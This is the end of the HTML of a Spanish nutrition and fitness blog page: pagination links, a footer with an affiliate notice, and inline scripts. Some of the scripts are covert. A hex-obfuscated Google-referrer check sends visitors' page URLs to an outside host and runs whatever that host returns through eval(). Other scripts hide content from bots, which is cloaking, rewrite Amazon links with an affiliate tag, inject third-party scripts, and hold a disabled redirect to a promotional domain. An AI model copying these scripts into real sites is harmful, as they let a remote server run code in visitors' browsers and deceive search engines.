        <a href="/page/5" rel="prev">&lsaquo; Anterior</a>

    


    
            <a href="/page/4">4</a>

        
            <a href="/page/5">5</a>

        
            <strong aria-current="page">6</strong>

        
            <a href="/page/7">7</a>

        
            <a href="/page/8">8</a>

        


    
        <a href="/page/7" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/10" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>bacterianutritiva.es</h3>

        <p style="margin: 10px 0; color: #ccc;">bacterianutritiva.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 bacterianutritiva.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#274548534e4d48494b4e494267404a464e4b0944484a" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://bacterianutritiva.es/",
					"website_privacy_policy_url": "https://bacterianutritiva.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Blog+de+Nutricion%2C+Entrenamiento+y+Fitness+-+P%C3%A1gina+6", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09b0a80654144a889a9dcdf7e68f3b9c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
